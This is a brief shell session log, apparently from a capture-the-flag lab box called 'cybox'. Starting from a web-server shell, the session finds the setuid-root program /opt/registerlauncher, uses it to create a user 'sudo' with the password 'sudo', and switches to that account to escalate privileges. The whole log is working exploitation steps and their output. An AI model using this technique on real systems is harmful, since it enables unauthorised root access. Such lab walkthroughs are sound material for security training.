 daemon@cybox:/opt/bitnami/apache2/htdocs/monitor/admin$ cd /opt
cd /opt
daemon@cybox:/opt$ ls
ls
bitnami  register  registerlauncher
daemon@cybox:/opt$ ls -la
ls -la
total 24
drwxr-xr-x  3 root root 4096 Nov 21 16:07 .
drwxr-xr-x 22 root root 4096 Nov 11 00:25 ..
drwxr-xr-x 10 root root 4096 Nov 11 00:30 bitnami
-rwxr-xr-x  1 root root  949 Nov 21 16:07 register
-rwsr-sr-x  1 root root 7400 Nov 14 23:58 registerlauncher
daemon@cybox:/opt$ ./registerlauncher sudo
./registerlauncher sudo
sudo@cybox.company has been created successfully. The credentials are sudo:sudo. You should change your default password
 for security.
daemon@cybox:/opt$ su sudo
su sudo
Password: sudo
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
sudo@cybox:/opt$ ls -l